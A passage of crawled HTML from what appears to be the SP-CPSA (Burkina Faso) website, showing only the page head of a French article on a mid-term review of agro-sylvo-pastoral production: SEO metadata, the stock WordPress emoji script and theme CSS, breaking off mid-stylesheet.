

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spcpsa.bf/csd-production-agro-sylvo-pastorale-les-acteurs-dressent-le-bilan-a-mi-parcours/
body_size: 18814
content:








<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie ie9" lang="fr-FR"><![endif]-->
   <html lang="fr-FR">
      <head>
         <meta charset="UTF-8">
         <meta http-equiv="X-UA-Compatible" content="IE=edge">
         <meta name="viewport" content="width=device-width, initial-scale=1">
         <link rel="profile" href="https://gmpg.org/xfn/11">
                  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CSD « Production agro-sylvo-pastorale »: Les acteurs dressent le bilan à mi-parcours - SP-CPSA</title>
	<link rel="canonical" href="https://www.spcpsa.bf/csd-production-agro-sylvo-pastorale-les-acteurs-dressent-le-bilan-a-mi-parcours/" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.spcpsa.bf/csd-production-agro-sylvo-pastorale-les-acteurs-dressent-le-bilan-a-mi-parcours/","url":"https://www.spcpsa.bf/csd-production-agro-sylvo-pastorale-les-acteurs-dressent-le-bilan-a-mi-parcours/","name":"CSD « Production agro-sylvo-pastorale »: Les acteurs dressent le bilan à mi-parcours - SP-CPSA","isPartOf":{"@id":"https://www.spcpsa.bf/#website"},"primaryImageOfPage":{"@id":"https://www.spcpsa.bf/csd-production-agro-sylvo-pastorale-les-acteurs-dressent-le-bilan-a-mi-parcours/#primaryimage"},"image":{"@id":"https://www.spcpsa.bf/csd-production-agro-sylvo-pastorale-les-acteurs-dressent-le-bilan-a-mi-parcours/#primaryimage"},"thumbnailUrl":"https://www.spcpsa.bf/wp-content/uploads/2023/09/img_6965_2-1-1-scaled.jpg","datePublished":"2023-09-05T18:22:16+00:00","dateModified":"2024-09-19T22:48:01+00:00","author":{"@id":"https://www.spcpsa.bf/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.spcpsa.bf/csd-production-agro-sylvo-pastorale-les-acteurs-dressent-le-bilan-a-mi-parcours/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.spcpsa.bf/csd-production-agro-sylvo-pastorale-les-acteurs-dressent-le-bilan-a-mi-parcours/#primaryimage","url":"https://www.spcpsa.bf/wp-content/uploads/2023/09/img_6965_2-1-1-scaled.jpg","contentUrl":"https://www.spcpsa.bf/wp-content/uploads/2023/09/img_6965_2-1-1-scaled.jpg","width":2560,"height":1370},{"@type":"WebSite","@id":"https://www.spcpsa.bf/#website","url":"https://www.spcpsa.bf/","name":"SP-CPSA","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.spcpsa.bf/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.spcpsa.bf/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.spcpsa.bf/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/121b9d309b3597ac89170dfeef38daf5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/121b9d309b3597ac89170dfeef38daf5?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.spcpsa.bf/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SP-CPSA &raquo; Flux" href="https://www.spcpsa.bf/feed/" />
<link rel="alternate" type="application/rss+xml" title="SP-CPSA &raquo; Flux des commentaires" href="https://www.spcpsa.bf/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SP-CPSA &raquo; CSD  « Production agro-sylvo-pastorale »: Les acteurs dressent le bilan à mi-parcours Flux des commentaires" href="https://www.spcpsa.bf/csd-production-agro-sylvo-pastorale-les-acteurs-dressent-le-bilan-a-mi-parcours/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.spcpsa.bf\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.spcpsa.bf/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.spcpsa.bf/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://www.spcpsa.bf/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css' href='https://www.spcpsa.bf/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.spcpsa.bf/wp-content/plugins/download-manager/assets/css/front.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.spcpsa.bf/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpls-public-style-css' href='https://www.spcpsa.bf/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nanomag_fonts_url-css' href='//fonts.googleapis.com/css?family=Nunito%3A700%7COpen+Sans%3A400%7Carial%3A500%2C&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Cvietnamese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.spcpsa.bf/wp-content/themes/nanomag/css/font-awesome.min.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gumby-css' href='https://www.spcpsa.bf/wp-content/themes/nanomag/css/gumby.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://www.spcpsa.bf/wp-content/themes/nanomag/css/owl.carousel.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl_theme-css' href='https://www.spcpsa.bf/wp-content/themes/nanomag/css/owl.theme.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer-css' href='https://www.spcpsa.bf/wp-content/themes/nanomag/css/mediaelementplayer.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nanomag_style-css' href='https://www.spcpsa.bf/wp-content/themes/nanomag/style.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nanomag_responsive-css' href='https://www.spcpsa.bf/wp-content/themes/nanomag/css/responsive.css?ver=1.9' type='text/css' media='all' />
<style id='nanomag_responsive-inline-css' type='text/css'>
 .header_top_wrapper, .tickerfloat_wrapper{background-color: #0073b6 !important;}   .carousel_header_wrapper .carousel_header .owl-controls .owl-prev, .carousel_header_wrapper .carousel_header .owl-controls .owl-next, .bx-wrapper .bx-prev, .bx-wrapper .bx-next, .carousel_pagebuilder_wrapper .owl-controls .owl-prev, .carousel_pagebuilder_wrapper .owl-controls .owl-next{} .random_post_link a, .random_post_link a:hover{ display: flex; align-items: center; justify-content: center; height: 100%; text-decoration: none !important; }  .header-wraper8 .header_main_wrapper{ float: none; }  .header-wraper8 .header_main_wrapper:after{ content: ""; display: table; clear: both; }  .header-wraper8 .header_top_wrapper{ max-width: 1090px; margin: 0 auto; float: none; }  @media only screen and (min-width: 760px) and (max-width: 1200px) { .header-wraper8 .header_top_wrapper{ max-width: 924px; }  }  @media only screen and (max-width: 767px) { .header-wraper8 .header_main_wrapper{ padding: 0px; }  }  @media only screen and (min-width: 768px) and (max-width: 978px) { .header-wraper8 .header_top_wrapper{ max-width: 728px; }      .header-wraper8 .header_main_wrapper{ padding: 0px; }  }    .header-wraper9 .header_main_wrapper{ float: none; }  .header-wraper9 .header_main_wrapper:after{ content: ""; display: table; clear: both; }  .header-wraper9 .header_top_wrapper{ max-width: 1090px; margin: 0 auto; float: none; }  @media only screen and (min-width: 760px) and (max-width: 1200px) { .header-wraper9 .header_top_wrapper{ max-width: 924px; }  }  @media only screen and (max-width: 767px) { .header-wraper9 .header_main_wrapper{ padding: 0px; }  }  @media only screen and (min-width: 768px) and (max-width: 978px) { .header-wraper9 .header_top_wrapper{ max-width: 728px; }      .header-wraper9 .header_main_wrapper{ padding: 0px; }  }   body{ --jl-line-color: #e6e6e6; --jl-second-line-color: #000; --jl-text-color: #222; --jl-meta-color: #777; --jl-body-color: #555555; --jl-head-title-bg: #485169; --jl-head-title-color: #fff; --jl-head-list-bg: #323439; --jl-headr-list-color: #fff; --jl-wig-list-bg: #2C3242; --jl-wig-list-color: #fff; --jl-content-color: #555555; --jl-content-link: #000; --jl-content-linkh: #000; --jl-au-bg: #F9F9F9; --jl-au-color: #000; --jl-au-line: #E2E2E2; --jl-sgc-bg: #F9F9F9; --jl-sgc-line: #E2E2E2; --jl-sgc-head: #000; --jl-sgc-color: #555555; --jl-sgc-link: #000; --jl-sgc-linkh: #000; --jl-sgc-btn: #222; --jl-sgc-btnc: #fff; }  body, p{font-size:15px;}    .jl_head_logo_link .jl_blog_name{font-size: 24px; letter-spacing: -0.03em !important;}  .jl_head_logo_link .jl_blog_desc{font-size: 9px;}        .widget-title h2:before, h3.widget-title span:before{background: ;}        .theme_header_style_1 .header_main_wrapper, .theme_header_style_1 .header_main_wrapper, .theme_header_style_1 #mainmenu, .theme_header_style_1 .menu_wrapper,      .theme_header_style_2 #mainmenu,      .theme_header_style_4 .menu_wrapper,      .theme_header_style_5 .header_main_wrapper, .theme_header_style_5 .header_main_wrapper, .theme_header_style_5 #mainmenu,      .theme_header_style_5 .menu_wrapper,          .theme_header_style_3 #mainmenu>li.current-menu-item>a, .theme_header_style_3 #mainmenu>li>a, .theme_header_style_3 #mainmenu>li.current-menu-ancestor>a, .theme_header_style_5 #mainmenu>li.current-menu-item>a, .theme_header_style_5 #mainmenu>li>a, .theme_header_style_5 #mainmenu>li.current-menu-ancestor>a,      .theme_header_style_6 .menu_wrapper,      .theme_header_style_7 .menu_wrapper,      #mainmenu{background-color: #439c2b !important; background: #439c2b !important;}      .theme_header_style_5 .menu_wrapper{border-bottom: 1px solid #439c2b}             .sf-menu ul li{border-bottom: 1px solid #000000 !important;}           footer{background: #37a031 !important;}          .footer-bottom{background: #439c2b !important;}        .footer-bottom, .footer-bottom a, .footer-bottom p{color: #fcfcfc !important;}   .share_btn_top{ display: flex; align-items: center; }  .random_post_link i{ margin-top: 0px !important; }  .feature-item .feature-link, .widget_slider a.feature-link, .sub-menu .feature-item .feature-link, .menu_post_feature .two-content-wrapper a.feature-link{ position: relative; padding-bottom: 65%; height: inherit !important; }      .feature-item a img, .widget_slider a.feature-link img, .sub-menu .feature-item img{ width: 100% !important; height: 100% !important; -o-object-fit: cover; object-fit: cover; position: absolute; }  .jl_sg_img_below .single_post_format{margin-bottom: 15px;}  .jl_sg_img_below .single_post_title{margin-bottom: 10px; border-bottom: 0px !important;}  .jl_sg_img_above .single_post_title{margin-bottom: 10px; border-bottom: 0px !important;}    .jl_sg_overlay{ position: relative; margin-bottom: 20px; }  .jl_sg_overlay:before{ content:''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; width: 100%; height: 100%; z-index: 1; background: transparent !important; background-image: repeating-linear-gradient(0deg, #000, transparent) !important; opacity: .7; }  .jl_sg_overlay .sg_img_ov{ padding-bottom: 60%; position: relative; width: 100%; }  .jl_sg_overlay .sg_img_ov img{ width: 100% !important; height: 100% !important; -o-object-fit: cover; object-fit: cover; -o-object-position: center; object-position: center; position: absolute; }  .jl_sg_overlay .single_post_title{ margin-bottom: 0px; border-bottom: 0px !important; position: absolute; bottom: 20px; left: 20px; right: 20px; width: auto; z-index: 2; }  .jl_sg_overlay .single_post_title *, .jl_sg_overlay .single_post_title .love_this_post_meta a, .jl_sg_overlay .single_post_title .post-meta span, .jl_sg_overlay .single_post_title .post-meta span a{ color: #fff !important; }  .single_post_title .view_love_wrapper{margin-top: 19px;}  .single_post_title .love_this_post_meta a, .single_post_title .view_counter_single{align-items: center; gap: 2px; display: inline-flex;}   #theme_logo_img{max-height: inherit; height: auto; max-width: inherit; width: 1;}   .review_star_small_list .jl_star_val{display: none !important;}  .review_star_small_list{padding: 0px !important; color: #f4b711 !important;background: transparent !important; font-size: 12px !important;}  .jl_spon_lb{border: 1px solid #0c4a60; color: #0c4a60;font-size: 10px; float: left; line-height: 12px; border-radius: 2px; padding: 0px 3px; height: 14px; margin-top: -1px; text-transform: uppercase;}  .menu_post_feature .jl_spon_lb{display: none !important;}  .menu_post_feature .review_star_small_list { margin-top: -6px; float: left; margin-right: 0px; }  @media only screen and (max-width:767px) { }   .grid.caption_header, .jl_btn_join,  #sidebar table thead,  .footer_carousel .link-more:hover,  footer table thead,  .tagcloud a:hover,  .more_button_post,  .tag-cat a:hover,  .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,  .mejs-controls .mejs-time-rail .mejs-time-current, .pagination .current.box, .pagination > a:hover, .pagination>span:hover, .pagination>span, .score-review span, .review_bar-content, .total_review_bar-content, .btn.default, #go-top a, .meta-category i, .footer_carousel:hover .link-more, .meta-category-slider a, .meta-category-slider i, .score-review-small, .btn.default.read_more:hover, html ul.tabs1 li.active, html ul.tabs1 li.active a, html ul.tabs1 li.active a:hover, html ul.hover_tab_post_large li.active, html ul.hover_tab_post_large li.active a, html ul.hover_tab_post_large li.active a:hover, .pagination-more div a:hover, .pagination-more-grid div a:hover, .tag-cat .tag_title, table thead, #commentform #submit:hover, .wpcf7-submit:hover, .post-password-form input[type="submit"]:hover, .single_post_title .meta-category-small a, .home_page_fullscreen_slider .personal_slider_meta_category a{background-color: #0c4a60 !important;}  .meta-category-small a, .email_subscribe_box .buttons{background-color: #0c4a60; }  .main-post-image-slider .item_slide_caption h1 a, .shortcode_slider h1, .main-post-image-slider .item_slide_caption h1 a, .builder_slider .item_slide_caption h1 a, .full-width-slider .item_slide_caption h1 a{box-shadow: 5px 0 0 #0c4a60,-5px 0 0 #0c4a60;background-color: #0c4a60; -webkit-box-decoration-break: clone; box-decoration-break: clone;}  #prepost:hover, #nextpost:hover, #prepost:hover, .btn.default:hover, .footer_carousel:hover .read_more_footer, .tickerfloat i, .btn.default.read_more{color: #0c4a60 !important;}  .btn.default:hover, .btn.default.read_more{border:1px solid #0c4a60; background: none !important;}	  ul.tabs, ul.tabs1, ul.hover_tab_post_large, h3.widget-title span{border-top: 2px solid #0c4a60;}  .woocommerce ul.products li.product .star-rating span, .woocommerce ul.products li.product .star-rating span{color: #0c4a60;}	  .woocommerce.widget .ui-slider .ui-slider-handle, .woocommerce .product .onsale{background: none #0c4a60;}  .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span,  .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce-page .widget_price_filter .price_slider_amount .button:hover,  .woocommerce #content 